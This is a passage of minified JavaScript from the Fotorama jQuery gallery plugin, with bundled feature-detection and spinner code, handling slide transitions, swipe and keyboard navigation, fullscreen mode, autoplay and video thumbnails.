j=be.extend(co(g.$wrap,be.extend({},g,{onStart:function(t,e){k=j.min,M=j.max,S=j.snap,F=t.altKey,E=i=!1,e.control||r.sliding||y(t)},onMove:function(t,e){j.noSwipe||(E||y(t),b=t._x,C.push([t._now,b]),n=Pe(_=x-(o-b),k,M),_<=k?_=u(_,k):M<=_&&(_=u(_,M)),j.noMove)||(w.css(Ce(_)),i||(i=!0,e.touch)||He||w.addClass(N),(g.onMove||xe).call(P,t,{pos:_,edge:n}))},onEnd:function(t){if(!j.noSwipe||!t.moved){E||y(t.startEvent,!0),t.touch||He||w.removeClass(N);for(var e,o,n,a,i,r=(T=be.now())-Ke,s=null,u=Ve,l=g.friction,c=C.length-1;0<=c;c--){if(e=C[c][0],o=Math.abs(e-r),null===s||o<n)s=e,a=C[c][1];else if(s===r||n<o)break;n=o}var d=_e(_,k,M),f=a-b,h=0<=f,m=T-s,p=Ke<m,v=!p&&_!==x&&d===_;S&&(d=_e(Math[v?h?"floor":"ceil":"round"](_/S)*S,k,M),k=M=d),v&&(S||d===_)&&(v=-f/m,u*=_e(Math.abs(v),g.timeLow,g.timeHigh),f=Math.round(_+v*u/l),S||(d=f),!h&&M<f||h&&f<k)&&(m=h?k:M,i=_e((d=S?d:m)+.03*(i=f-m),m-50,m+50),u=Math.abs((_-i)/(v/l))),u*=F?10:1,(g.onEnd||xe).call(P,be.extend(t,{moved:t.moved||p&&S,pos:_,newPos:d,overPos:i,time:u}))}}})),j)}function ho(t,s){var u,l,c,t=t[0],d={prevent:{}};return $e(t,j,function(t){var e=t.wheelDeltaY||-1*t.deltaY||0,o=t.wheelDeltaX||-1*t.deltaX||0,e=Math.abs(o)&&!Math.abs(e),n=uo(o<0),a=l===n,i=be.now(),r=i-c<Ke;l=n,c=i,e&&d.ok&&(!d.prevent[n]||u)&&(qe(t,!0),u&&a&&r||(s.shift&&(u=!0,clearTimeout(d.t),d.t=setTimeout(function(){u=!1},$)),(s.onEnd||xe)(t,s.shift?n:o)))}),d}function mo(){be.each(be.Fotorama.instances,function(t,e){e.index=t})}var ze="fotorama",Le="fullscreen",Oe=ze+"__wrap",po=Oe+"--video",vo=Oe+"--no-controls",wo=Oe+"--only-active",go=ze+"__stage",yo=go+"__frame",bo=ze+"__grab",xo=ze+"__arr",_o=xo+"--disabled",Co=ze+"__nav",To=Co+"--dots",ko=Co+"--thumbs",Mo=Co+"__frame",t=ze+"__fade",f=t+"-front",h=t+"-rear",So="fotorama__shadows",Fo=ze+"__active",Eo=ze+"__select",Po=ze+"--fullscreen",jo=ze+"__error",No=ze+"__loading",$o=ze+"__loaded",N=ze+"__grabbing",qo=ze+"__img",Ao=ze+"__thumb",t=ze+"__video",zo=t+"-play",Ie='" tabindex="0" role="button',t=be&&be.fn.jquery.split(".");if(!t||t[0]<1||1==t[0]&&t[1]<8)throw"Fotorama requires jQuery 1.8 or later and will not run without it.";var l=function(c,d){function f(t,e){return typeof t===e}function h(t,e){for(var o in t){o=t[o];if(!~(""+o).indexOf("-")&&i[o]!==d)return"pfx"!=e||o}return!1}function n(t,e,o){var n=t.charAt(0).toUpperCase()+t.slice(1),a=(t+" "+v.join(n+" ")+n).split(" ");if(f(e,"string")||void 0===e)return h(a,e);var i,r=(t+" "+w.join(n+" ")+n).split(" "),s=e,u=o;for(i in r){var l=s[r[i]];if(l!==d)return!1===u?r[i]:f(l,"function")?l.bind(u||s):l}return!1}var t,e,a={},m=c.documentElement,p="modernizr",i=c.createElement(p).style,o=" -webkit- -moz- -o- -ms- ".split(" "),r="Webkit Moz O ms",v=r.split(" "),w=r.toLowerCase().split(" "),s={},u=[],l=u.slice,g={}.hasOwnProperty,y=void 0===g||void 0===g.call?function(t,e){return e in t&&void 0===t.constructor.prototype[e]}:function(t,e){return g.call(t,e)};for(e in Function.prototype.bind||(Function.prototype.bind=function(o){var n=this;if("function"!=typeof n)throw new TypeError;var a=l.call(arguments,1),i=function(){var t,e;return this instanceof i?((t=function(){}).prototype=n.prototype,t=new t,e=n.apply(t,a.concat(l.call(arguments))),Object(e)===e?e:t):n.apply(o,a.concat(l.call(arguments)))};return i}),s.csstransforms3d=function(){return!!n("perspective")},s)y(s,e)&&(t=e.toLowerCase(),a[t]=s[e](),u.push((a[t]?"":"no-")+t));return a.addTest=function(t,e){if("object"==typeof t)for(var o in t)y(t,o)&&a.addTest(o,t[o]);else{if(t=t.toLowerCase(),a[t]!==d)return a;e="function"==typeof e?e():e,"undefined"!=typeof enableClasses&&enableClasses&&(m.className+=" "+(e?"":"no-")+t),a[t]=e}return a},i.cssText="",0,a._version="2.6.2",a._prefixes=o,a._domPrefixes=w,a._cssomPrefixes=v,a.testProp=function(t){return h([t])},a.testAllProps=n,a.testStyles=function(t,e,o,n){var a,i,r,s=c.createElement("div"),u=c.body,l=u||c.createElement("body");if(parseInt(o,10))for(;o--;)(i=c.createElement("div")).id=n?n[o]:p+(o+1),s.appendChild(i);return a=["&#173;",'<style id="s',p,'">',t,"</style>"].join(""),s.id=p,(u?s:l).innerHTML+=a,l.appendChild(s),u||(l.style.background="",l.style.overflow="hidden",r=m.style.overflow,m.style.overflow="hidden",m.appendChild(l)),a=e(s,t),u?s.parentNode.removeChild(s):(l.parentNode.removeChild(l),m.style.overflow=r),!!a},a.prefixed=function(t,e,o){return e?n(t,e,o):n(t,"pfx")},a}(ge),De={ok:!1,is:function(){return!1},request:function(){},cancel:function(){},event:"",prefix:""},o="webkit moz o ms khtml".split(" ");if(void 0!==ge.cancelFullScreen)De.ok=!0;else for(var n=0,a=o.length;n<a;n++)if(De.prefix=o[n],void 0!==ge[De.prefix+"CancelFullScreen"]){De.ok=!0;break}De.ok&&(De.event=De.prefix+"fullscreenchange",De.is=function(){switch(this.prefix){case"":return ge.fullScreen;case"webkit":return ge.webkitIsFullScreen;default:return ge[this.prefix+"FullScreen"]}},De.request=function(t){return""===this.prefix?t.requestFullScreen():t[this.prefix+"RequestFullScreen"]()},De.cancel=function(){return""===this.prefix?ge.cancelFullScreen():ge[this.prefix+"CancelFullScreen"]()});var Lo,m,c,g,y,b,Oo={lines:12,length:5,width:2,radius:7,corners:1,rotate:15,color:"rgba(128, 128, 128, .75)",hwaccel:!0},Io={top:"auto",left:"auto",className:""};function x(t,e){return p("<"+t+' xmlns="urn:schemas-microsoft.com:vml" class="spin-vml">',e)}function p(t,e){var o,n=ge.createElement(t||"div");for(o in e)n[o]=e[o];return n}function d(t){for(var e=1,o=arguments.length;e<o;e++)t.appendChild(arguments[e]);return t}function _(t,e){var o,n,a=t.style;for(e=e.charAt(0).toUpperCase()+e.slice(1),n=0;n<c.length;n++)if(a[o=c[n]+e]!==i)return o;return a[e]!==i?e:void 0}function v(t,e){for(var o in e)t.style[_(t,o)||o]=e[o];return t}function C(t){for(var e=1;e<arguments.length;e++){var o,n=arguments[e];for(o in n)t[o]===i&&(t[o]=n[o])}return t}function T(t){for(var e={x:t.offsetLeft,y:t.offsetTop};t=t.offsetParent;)e.x+=t.offsetLeft,e.y+=t.offsetTop;return e}function k(t,e){return"string"==typeof t?t:t[e%t.length]}function e(t){return void 0===this?new e(t):void(this.opts=C(t||{},e.defaults,b))}c=["webkit","Moz","ms","O"],g={},y=function(){var t=p("style",{type:"text/css"});return d(ge.getElementsByTagName("head")[0],t),t.sheet||t.styleSheet}(),b={lines:12,length:7,width:5,radius:10,rotate:0,corners:1,color:"#000",direction:1,speed:1,trail:100,opacity:.25,fps:20,zIndex:2e9,className:"spinner",top:"auto",left:"auto",position:"relative"},e.defaults={},C(e.prototype,{spin:function(t){this.stop();var e,o,n,a,i,r,s,u,l,c=this,d=c.opts,f=c.el=v(p(0,{className:d.className}),{position:d.position,width:0,zIndex:d.zIndex}),h=d.radius+d.length+d.width;return t&&(t.insertBefore(f,t.firstChild||null),o=T(t),e=T(f),v(f,{left:("auto"==d.left?o.x-e.x+(t.offsetWidth>>1):parseInt(d.left,10)+h)+"px",top:("auto"==d.top?o.y-e.y+(t.offsetHeight>>1):parseInt(d.top,10)+h)+"px"})),f.setAttribute("role","progressbar"),c.lines(f,c.opts),m||(a=0,i=(d.lines-1)*(1-d.direction)/2,r=d.fps,s=r/d.speed,u=(1-d.opacity)/(s*d.trail/100),l=s/d.lines,function t(){a++;for(var e=0;e<d.lines;e++)n=Math.max(1-(a+(d.lines-e)*l)%s*u,d.opacity),c.opacity(f,e*d.direction+i,n,d);c.timeout=c.el&&setTimeout(t,~~(1e3/r))}()),c},stop:function(){var t=this.el;return t&&(clearTimeout(this.timeout),t.parentNode&&t.parentNode.removeChild(t),this.el=i),this},lines:function(t,o){function e(t,e){return v(p(),{position:"absolute",width:o.length+o.width+"px",height:o.width+"px",background:t,boxShadow:e,transformOrigin:"left",transform:"rotate("+~~(360/o.lines*l+o.rotate)+"deg) translate("+o.radius+"px,0)",borderRadius:(o.corners*o.width>>1)+"px"})}for(var n,a,i,r,s,u,l=0,c=(o.lines-1)*(1-o.direction)/2;l<o.lines;l++)u=v(p(),{position:"absolute",top:1+~(o.width/2)+"px",transform:o.hwaccel?"translate3d(0,0,0)":"",opacity:o.opacity,animation:m&&(n=o.opacity,a=o.trail,i=c+l*o.direction,r=o.lines,u=s=void 0,s=["opacity",a,~~(100*n),i,r].join("-"),i=.01+i/r*100,r=Math.max(1-(1-n)/a*(100-i),n),u=(u=m.substring(0,m.indexOf("Animation")).toLowerCase())&&"-"+u+"-"||"",g[s]||(y.insertRule("@"+u+"keyframes "+s+"{0%{opacity:"+r+"}"+i+"%{opacity:"+n+"}"+(.01+i)+"%{opacity:1}"+(i+a)%100+"%{opacity:"+n+"}100%{opacity:"+r+"}}",y.cssRules.length),g[s]=1),s+" "+1/o.speed+"s linear infinite")}),o.shadow&&d(u,v(e("#000","0 0 4px #000"),{top:"2px"})),d(t,d(u,e(k(o.color,l),"0 0 1px rgba(0,0,0,.1)")));return t},opacity:function(t,e,o){e<t.childNodes.length&&(t.childNodes[e].style.opacity=o)}}),!_(t=v(p("group"),{behavior:"url(#default#VML)"}),"transform")&&t.adj?(y.addRule(".spin-vml","behavior:url(#default#VML)"),e.prototype.lines=function(t,n){function a(){return v(x("group",{coordsize:r+" "+r,coordorigin:-i+" "+-i}),{width:r,height:r})}function e(t,e,o){d(u,d(v(a(),{rotation:360/n.lines*t+"deg",left:~~e}),d(v(x("roundrect",{arcsize:n.corners}),{width:i,height:n.width,left:n.radius,top:-n.width>>1,filter:o}),x("fill",{color:k(n.color,t),opacity:n.opacity}),x("stroke",{opacity:0}))))}var o,i=n.length+n.width,r=2*i,s=2*-(n.width+n.length)+"px",u=v(a(),{position:"absolute",top:s,left:s});if(n.shadow)for(o=1;o<=n.lines;o++)e(o,-2,"progid:DXImageTransform.Microsoft.Blur(pixelradius=2,makeshadow=1,shadowopacity=.3)");for(o=1;o<=n.lines;o++)e(o);return d(t,u)},e.prototype.opacity=function(t,e,o,n){t=t.firstChild;n=n.shadow&&n.lines||0,t&&e+n<t.childNodes.length&&(t=(t=(t=t.childNodes[e+n])&&t.firstChild)&&t.firstChild)&&(t.opacity=o)}):m=_(t,"animation"),Lo=e;var Do,Ro,M,S,F,E,Re=be(r),Wo=be(ge),t="quirks"===ye.hash.replace("#",""),P=l.csstransforms3d,We=P&&!t,Ho=P||"CSS1Compat"===ge.compatMode,Ko=De.ok,t=navigator.userAgent.match(/Android|webOS|iPhone|iPad|iPod|BlackBerry|Windows Phone/i),Vo=!We||t,He=navigator.msPointerEnabled,j="onwheel"in ge.createElement("div")?"wheel":ge.onmousewheel!==i?"mousewheel":"DOMMouseScroll",Ke=250,Ve=300,$=1400,Be="$stageFrame",Bo="$navDotFrame",Xo="$navThumbFrame",q=function(i){var r,t="bez_"+be.makeArray(arguments).join("_").replace(".","p");return"function"!=typeof be.easing[t]&&(r=function(o,n){function i(t,e){return u[e]=3*o[e],s[e]=3*(n[e]-o[e])-u[e],r[e]=1-u[e]-s[e],t*(u[e]+t*(s[e]+t*r[e]))}function e(t){for(var e,o,n=t,a=0;++a<14&&(e=i(n,0)-t,!(Math.abs(e)<.001));)n-=e/(o=n,u[0]+o*(2*s[0]+3*r[0]*o));return n}var r=[null,null],s=[null,null],u=[null,null];return function(t){return i(e(t),1)}},be.easing[t]=function(t,e,o,n,a){return n*r([i[0],i[1]],[i[2],i[3]])(e/a)+o}),t}([.1,0,.25,1]),A="50%",z={width:null,minwidth:null,maxwidth:"100%",height:null,minheight:null,maxheight:null,ratio:null,margin:2,glimpse:0,fit:"contain",position:A,thumbposition:A,nav:"dots",navposition:"bottom",navwidth:null,thumbwidth:64,thumbheight:64,thumbmargin:2,thumbborderwidth:2,thumbfit:"cover",allowfullscreen:!1,transition:"slide",clicktransition:null,transitionduration:Ve,captions:!0,hash:!1,startindex:0,loop:!1,autoplay:!1,stopautoplayontouch:!0,keyboard:!1,arrows:!0,click:!0,swipe:!0,trackpad:!1,controlsonstart:!0,shuffle:!1,direction:"ltr",shadows:!0,spinner:null},Qo={left:!0,right:!0,down:!1,up:!1,space:!1,home:!1,end:!1};jQuery.Fotorama=function(i,x){function I(){be.each(k,function(t,e){var o,n,a,i,r,s,u;!e.i&&(e.i=Ut++,u=Ye(e.video,!0))&&(o={},e.video=u,e.img||e.thumb?e.thumbsReady=!0:(a=k,i=P,"youtube"===(u=(n=e).video).type?(r=(s=Fe()+"img.youtube.com/vi/"+u.id+"/default.jpg").replace(/\/default.jpg$/,"/hqdefault.jpg"),n.thumbsReady=!0):"vimeo"===u.type?be.ajax({url:Fe()+"vimeo.com/api/v2/video/"+u.id+".json",dataType:"jsonp",success:function(t){n.thumbsReady=!0,Ge(a,{img:t[0].thumbnail_large,thumb:t[0].thumbnail_small},n.i,i)}}):n.thumbsReady=!0,o={img:r,thumb:s}),Ge(k,{img:o.img,thumb:o.thumb},e.i,P))})}function r(t){return At[t]||P.fullScreen}function D(t){var e,o,n,a;t!==D.f&&(t?(i.html("").addClass(ze+" "+Xt).append(j).before(Gt).before(Jt),a=P,be.Fotorama.instances.push(a),mo()):(j.detach(),Gt.detach(),Jt.detach(),i.html(Yt.urtext).removeClass(Xt),a=P,be.Fotorama.instances.splice(a.index,1),mo()),e="keydown."+ze,o="keydown."+(n=ze+Bt),n="resize."+n+" orientationchange."+n,t?(Wo.on(o,function(t){var e,o;d&&27===t.keyCode?c(d,e=!0,!0):(P.fullScreen||x.keyboard&&!P.index)&&(27===t.keyCode?(e=!0,P.cancelFullScreen()):t.shiftKey&&32===t.keyCode&&r("space")||37===t.keyCode&&r("left")||38===t.keyCode&&r("up")?o="<":32===t.keyCode&&r("space")||39===t.keyCode&&r("right")||40===t.keyCode&&r("down")?o=">":36===t.keyCode&&r("home")?o="<<":35===t.keyCode&&r("end")&&(o=">>")),(e||o)&&qe(t),o&&P.show({index:o,slow:t.altKey,user:!0})}),P.index||Wo.off(e).on(e,"textarea, input, select",function(t){Ro.hasClass(Le)||t.stopPropagation()}),Re.on(n,P.resize)):(Wo.off(o),Re.off(n)),D.f=t)}function R(){var t=M<2||d;o.noMove=t||y,o.noSwipe=t||!x.swipe,b||$.toggleClass(bo,!x.click&&!o.noMove&&!o.noSwipe),He&&j.toggleClass("fotorama__wrap--pan-y",!o.noSwipe)}function W(t){!0===t&&(t=""),x.autoplay=Math.max(+t||5e3,1.5*$t)}function _(t){return t<0?(M+t%M)%M:M<=t?t%M:t}function H(t){return _e(t,0,M-1)}function K(t){return(w?_:H)(t)}function V(t){return!!(0<t||w)&&t-1}function B(t){return!!(t<M-1||w)&&t+1}function e(t,i,r){var s;"number"==typeof t&&(t=new Array(t),s=!0),be.each(t,function(t,e){var o,n,a;"number"==typeof(e=s?t:e)&&(o=k[_(e)])&&(a=o[n="$"+i+"Frame"],r.call(this,t,e,o,a,n,a&&a.data()))})}function X(t,e,o,n){zt&&("*"!==zt||n!==Mt)||(t=Me(x.width)||Me(t)||500,e=Me(x.height)||Me(e)||333,P.resize({width:t,ratio:x.ratio||o||t/e},0,n!==Mt&&"*"))}function Q(t,v,w,g,y,b){e(t,v,function(t,o,e,n,a,i){function r(t){var e=_(o);C(t,{index:e,src:m,frame:k[e]})}function s(){d.remove(),be.Fotorama.cache[m]="error",e.html&&"stage"===v||!p||p===m?(!m||e.html||l?"stage"===v&&(n.trigger("f:load").removeClass(No+" "+jo).addClass($o),r("load"),X()):(n.trigger("f:error").removeClass(No).addClass(jo),r("error")),i.state="error",!(1<M&&k[o]===e)||e.html||e.deleted||e.video||l||(e.deleted=!0,P.splice(o,1))):(e[h]=m=p,Q([o],v,w,g,y,!0))}function u(){var t=10;Ee(function(){return!Wt||!t--&&!Vo},function(){be.Fotorama.measures[m]=f.measures=be.Fotorama.measures[m]||{width:c.width,height:c.height,ratio:c.width/c.height},X(f.measures.width,f.measures.height,f.measures.ratio,o),d.off("load error").addClass(qo+(l?" fotorama__img--full":"")).prependTo(n),Ze(d,(be.isFunction(w)?w():w)||L,g||e.fit||x.fit,y||e.position||x.position),be.Fotorama.cache[m]=i.state="loaded",setTimeout(function(){n.trigger("f:load").removeClass(No+" "+jo).addClass($o+" "+(l?"fotorama__loaded--full":"fotorama__loaded--img")),"stage"===v?r("load"):"auto"!==e.thumbratio&&(e.thumbratio||"auto"!==x.thumbratio)||(e.thumbratio=f.measures.ratio,T())},0)})}var l,c,d,f,h,m,p;n&&(l=P.fullScreen&&e.full&&e.full!==e.img&&!i.$full&&"stage"===v,i.$img&&!b&&!l||(c=new Image,d=be(c),f=d.data(),i[l?"$full":"$img"]=d,m=e[h="stage"===v?l?"full":"img":"thumb"],p=l?null:e["stage"===v?"thumb":"img"],"navThumb"===v&&(n=i.$wrap),m?(be.Fotorama.cache[m]?function t(){"error"===be.Fotorama.cache[m]?s():"loaded"===be.Fotorama.cache[m]?setTimeout(u,0):setTimeout(t,100)}():(be.Fotorama.cache[m]="*",d.on("load",u).on("error",s)),i.state="",c.src=m):s()))})}function U(){de.detach(),Tt&&Tt.stop()}function Y(){var t,e=f[Be];e&&!e.data().state&&(t=e,de.append(Tt.spin().el).appendTo(t),e.on("f:load f:error",function(){e.off("f:load f:error"),U()}))}function G(t){ro(t,gt),so(t,function(){setTimeout(function(){Ne(q)},0),s({time:$t,guessIndex:be(this).data().eq,minMax:O})})}function J(t,r){e(t,r,function(t,e,o,n,a,i){n||(n=o[a]=j[a].clone(),(i=n.data()).data=o,a=n[0],"stage"===r?(o.html&&be('<div class="fotorama__html"></div>').append(o._html?be(o.html).removeAttr("id").html(o._html):o.html).appendTo(n),o.caption&&be(je("fotorama__caption",je("fotorama__caption__wrap",o.caption))).appendTo(n),o.video&&n.addClass("fotorama__stage__frame--video").append(le.clone()),so(a,function(){setTimeout(function(){Ne(N)},0),vt({index:i.eq,user:!0})}),Zt=Zt.add(n)):"navDot"===r?(G(a),ae=ae.add(n)):"navThumb"===r&&(G(a),i.$wrap=n.children(":first"),ie=ie.add(n),o.video)&&i.$wrap.append(le.clone()))})}function Z(t,e,o,n){return t&&t.length&&Ze(t,e,o,n)}function tt(t){e(t,"stage",function(t,e,o,n,a,i){var r,s,u;n&&(u=_(e),r=o.fit||x.fit,s=o.position||x.position,i.eq=u,pe[Be][u]=n.css(be.extend({left:y?0:Se(e,L.w,x.margin,m)},y&&Xe(0))),u=n[0],be.contains(ge.documentElement,u)||(n.appendTo($),c(o.$video)),Z(i.$img,L,r,s),Z(i.$full,L,r,s))})}function et(t,r){var s,u;"thumbs"!==g||isNaN(t)||(u=(s=-t)+L.nw,ie.each(function(){function t(){return{h:Nt,w:e.w}}var e=be(this).data(),o=e.eq,n=t(),a=k[o]||{},i=a.thumbfit||x.thumbfit,a=a.thumbposition||x.thumbposition;n.w=e.w,e.l+e.w<s||e.l>u||Z(e.$img,n,i,a)||r&&Q([o],"navThumb",t,i,a)}))}function ot(t,e,o){var n,a;ot[o]||(n="nav"===o&&St,a=0,e.append(t.filter(function(){for(var t,e=be(this),o=e.data(),n=0,a=k.length;n<a;n++)if(o.data===k[n]){t=!0,o.eq=n;break}return t||e.remove()&&!1}).sort(function(t,e){return be(t).data().eq-be(e).data().eq}).each(function(){var t,e,o;n&&(e=(t=be(this)).data(),o=Math.round(Nt*e.data.thumbratio)||jt,e.l=a,e.w=o,t.css({width:o}),a+=o+x.thumbmargin)})),ot[o]=!0)}function nt(t){return t-ve>L.w/3}function a(t){return!(w||z+t&&z-M+t||d)}function at(){var t=a(0),e=a(1);te.toggleClass(_o,t).attr(io(t)),ee.toggleClass(_o,e).attr(io(e))}function it(){fe.ok&&(fe.prevent={"<":a(0),">":a(1)})}function rt(t){var e,o=t.data(),o=St?(e=o.l,o.w):(e=t.position().left,t.width());return{c:e+o/2,min:-e+10*x.thumbmargin,max:-e+L.w-o-10*x.thumbmargin}}function st(t){var e=f[E].data();Ae(re,{time:1.2*t,pos:e.l,width:e.w-2*x.thumbborderwidth})}function s(t){var e,o,n,a=k[t.guessIndex][E];a&&(e=O.min!==O.max,n=t.minMax||e&&rt(f[E]),a=e&&(t.keep&&s.l?s.l:_e((t.coo||L.nw/2)-rt(a).c,n.min,n.max)),o=e&&_e(a,O.min,O.max),n=1.1*t.time,Ae(A,{time:n,pos:o||0,onEnd:function(){et(o,!0)}}),l(q,Pe(o,O.min,O.max)),s.l=a)}function ut(t){for(var e=me[t];e.length;)e.shift().removeClass(Fo)}function lt(t){var o=pe[t];be.each(h,function(t,e){delete o[_(e)]}),be.each(o,function(t,e){delete o[t],e.detach()})}function ct(t){m=p=z;var e=f[Be];e&&(ut(Be),me[Be].push(e.addClass(Fo)),t||P.show.onEnd(!0),Qe($,0),lt(Be),tt(h),o.min=w?-1/0:-Se(M-1,L.w,x.margin,m),o.max=w?1/0:-Se(0,L.w,x.margin,m),o.snap=L.w+x.margin,O.min=Math.min(0,L.nw-A.width()),O.max=0,A.toggleClass(bo,!(O.noMove=O.min===O.max)))}function dt(o,t){o&&be.each(t,function(t,e){e&&be.extend(e,{width:o.width||e.width,height:o.height,minwidth:o.minwidth,maxwidth:o.maxwidth,minheight:o.minheight,maxheight:o.maxheight,ratio:ao(o.ratio)})})}function C(t,e){i.trigger(ze+":"+t,[P,e])}function ft(){clearTimeout(n.t),Wt=1,x.stopautoplayontouch?P.stopAutoplay():F=!0}function n(){x.stopautoplayontouch||(ht(),u()),n.t=setTimeout(function(){Wt=0},Ve+Ke)}function ht(){F=!(!d&&!Dt)}function u(){var t,e;clearTimeout(u.t),!x.autoplay||F?P.autoplay&&(P.autoplay=!1,C("stopautoplay")):(P.autoplay||(P.autoplay=!0,C("startautoplay")),t=z,e=f[Be].data(),Ee(function(){return e.state||t!==z},function(){u.t=setTimeout(function(){F||t!==z||P.show(w?uo(!S):_(z+(S?-1:1)))},x.autoplay)}))}function t(){P.fullScreen&&(P.fullScreen=!1,Ko&&De.cancel(Qt),Ro.removeClass(Le),Do.removeClass(Le),i.removeClass(Po).insertAfter(Jt),L=be.extend({},Rt),c(d,!0,!0),wt("x",!1),P.resize(),Q(h,"stage"),Ne(Re,Ot,Lt),C("fullscreenexit"))}function l(t,e){qt&&(t.removeClass("fotorama__shadows--left fotorama__shadows--right"),e)&&!d&&t.addClass(e.replace(/^|\s/g," "+So+"--"))}function c(t,e,o){e&&(j.removeClass(po),d=!1,R()),t&&t!==d&&(t.remove(),C("unloadvideo")),o&&(ht(),u())}function mt(t){j.toggleClass(vo,t)}function pt(t){var e;o.flow||(e=(t=t?t.pageX:pt.x)&&!a(nt(t))&&x.click,pt.p!==e&&N.toggleClass("fotorama__pointer",e)&&(pt.p=e,pt.x=t))}function vt(e){clearTimeout(vt.t),x.clicktransition&&x.clicktransition!==x.transition?setTimeout(function(){var t=x.transition;P.setOptions({transition:x.clicktransition}),b=t,vt.t=setTimeout(function(){P.show(e)},10)},0):P.show(e)}function wt(t,e){o[t]=O[t]=e}function gt(t){vt({index:be(this).data().eq,slow:t.altKey,user:!0,coo:t._x-q.offset().left})}function yt(t){vt({index:oe.index(this)?">":"<",slow:t.altKey,user:!0})}function bt(t){so(t,function(){setTimeout(function(){Ne(N)},0),mt(!1)})}function T(){var t,e,o,n;function a(t,e){n[t?"add":"remove"].push(e)}k=P.data=k||oo(x.data)||Je(i),M=P.size=k.length,!_t.ok&&x.shuffle&&eo(k),I(),z=H(z),M&&D(!0),P.options=x=no(x),y="crossfade"===x.transition||"dissolve"===x.transition,w=x.loop&&(2<M||y&&(!b||"slide"!==b)),$t=+x.transitionduration||Ve,S="rtl"===x.direction,At=be.extend({},x.keyboard&&Qo,x.keyboard),n={add:[],remove:[]},g=x.nav,Ft="top"===x.navposition,n.remove.push(Eo),oe.toggle(!!x.arrows),U(),Tt=new Lo(be.extend(Oo,x.spinner,Io,{direction:S?-1:1})),at(),it(),x.autoplay&&W(x.autoplay),jt=Te(x.thumbwidth)||64,Nt=Te(x.thumbheight)||64,fe.ok=he.ok=x.trackpad&&!Vo,R(),dt(x,[L]),(St="thumbs"===g)?(J(M,"navThumb"),Ct=ie,E=Xo,t=Gt,e=be.Fotorama.jst.style({w:jt,h:Nt,b:x.thumbborderwidth,m:x.thumbmargin,s:Bt,q:!Ho}),(o=t[0]).styleSheet?o.styleSheet.cssText=e:t.html(e),q.addClass(ko).removeClass(To)):"dots"===g?(J(M,"navDot"),Ct=ae,E=Bo,q.addClass(To).removeClass(ko)):(g=!1,q.removeClass(ko+" "+To)),g&&(Ft?ne.insertBefore(N):ne.insertAfter(N),ot.nav=!1,ot(Ct,A,"nav")),Et=x.allowfullscreen,Pt=Et?(se.prependTo(N),Ko&&"native"===Et):(se.detach(),!1),a(y,"fotorama__wrap--fade"),a(!y,"fotorama__wrap--slide"),a(!x.captions,"fotorama__wrap--no-captions"),a(S,"fotorama__wrap--rtl"),a("always"!==x.arrows,"fotorama__wrap--toggle-arrows"),a(!(qt=x.shadows&&!Vo),"fotorama__wrap--no-shadows"),j.addClass(n.add.join(" ")).removeClass(n.remove.join(" ")),be.extend({},x),T.i||(T.i=!0,((o=x.startindex)||x.hash&&ye.hash)&&(Mt=to(o||ye.hash.replace(/^#/,""),k,0===P.index||o,o)),z=m=p=v=Mt=K(Mt)||0),M?xt()||(d&&c(d,!0),h=[],lt(Be),T.ok=!0,P.show({index:z,time:0}),P.resize()):P.destroy()}function xt(){return!xt.f===S?(xt.f=S,z=M-1-z,P.reverse(),!0):void 0}function _t(){_t.ok||(_t.ok=!0,C("ready"))}Do=be("html"),Ro=be("body");var k,M,Ct,Tt,d,f,h,m,p,v,kt,Mt,w,g,St,Ft,Et,Pt,y,jt,Nt,$t,b,qt,S,At,zt,Lt,Ot,It,F,Dt,Rt,Wt,Ht,E,Kt,Vt,P=this,Bt=be.now(),Xt=ze+Bt,Qt=i[0],Ut=1,Yt=i.data(),Gt=be("<style></style>"),Jt=be(je("fotorama--hidden")),j=be(je(Oe)),N=be(je(go)).appendTo(j),$=(N[0],be(je("fotorama__stage__shaft")).appendTo(N)),Zt=be(),te=be(je(xo+" fotorama__arr--prev"+Ie)),ee=be(je(xo+" fotorama__arr--next"+Ie)),oe=te.add(ee).appendTo(N),ne=be(je("fotorama__nav-wrap")),q=be(je(Co)).appendTo(ne),A=be(je("fotorama__nav__shaft")).appendTo(q),ae=be(),ie=be(),re=($.data(),A.data(),be(je("fotorama__thumb-border")).appendTo(A)),se=be(je("fotorama__fullscreen-icon"+Ie)),ue=se[0],le=be(je(zo)),ce=be(je("fotorama__video-close")).appendTo(N)[0],de=be(je("fotorama__spinner")),z=!1,L={},o={},fe={},O={},he={},me={},pe={},ve=0,we=[];j[Be]=be(je(yo)),j[Xo]=be(je(Mo+" fotorama__nav__frame--thumb"+Ie,je(Ao))),j[Bo]=be(je(Mo+" fotorama__nav__frame--dot"+Ie,je("fotorama__dot"))),me[Be]=[],me[Xo]=[],me[Bo]=[],pe[Be]={},j.addClass(We?"fotorama__wrap--css3":"fotorama__wrap--css2").toggleClass(vo,!x.controlsonstart),Yt.fotorama=this,P.startAutoplay=function(t){return P.autoplay||(F=Dt=!1,W(t||x.autoplay),u()),this},P.stopAutoplay=function(){return P.autoplay&&(F=Dt=!0,u()),this},P.show=function(e){"object"!=typeof e?(o=e,e={}):o=e.index,o=">"===o?p+1:"<"===o?p-1:"<<"===o?0:">>"===o?M-1:o,o=void 0===(o=isNaN(o)?to(o,k,!0):o)?z||0:o,P.activeIndex=z=K(o),It=V(z),kt=B(z),h=[z,It,kt],p=w?o:z;var t=Math.abs(v-p),o=Ue(e.time,function(){return Math.min($t*(1+(t-1)/12),2*$t)}),n=e.overPos,a=(e.slow&&(o*=10),f),i=(P.activeFrame=f=k[z],a===f&&!e.user),r=(c(d,f.i!==k[_(m)].i),J(h,"stage"),tt(Vo?[p]:[p,V(p),B(p)]),wt("go",!0),i||C("show",{user:e.user,time:o}),F=!0,P.show.onEnd=function(t){r.ok||(r.ok=!0,t||ct(!0),i||C("showend",{user:e.user}),!t&&b&&b!==x.transition?(P.setOptions({transition:b}),b=!1):(Y(),Q(h,"stage"),wt("go",!1),it(),pt(),ht(),u()))});return y?lo(f[Be],z!==v?k[v][Be]:null,Zt,{time:o,method:x.transition,onEnd:r},we):Ae($,{pos:-Se(p,L.w,x.margin,m),overPos:n,time:o,onEnd:r}),at(),g&&(ut(E),me[E].push(f[E].addClass(Fo)),s({time:o,coo:(a=H(z+_e(p-v,-1,1)))!==z&&e.coo,guessIndex:void 0!==e.coo?a:z,keep:i}),St)&&st(o),It=void 0!==v&&v!==z,v=z,x.hash&&It&&!P.eq&&(n=f.id||z+1,ye.replace(ye.protocol+"//"+ye.host+ye.pathname.replace(/^\/?/,"/")+ye.search+"#"+n)),this},P.requestFullScreen=function(){return 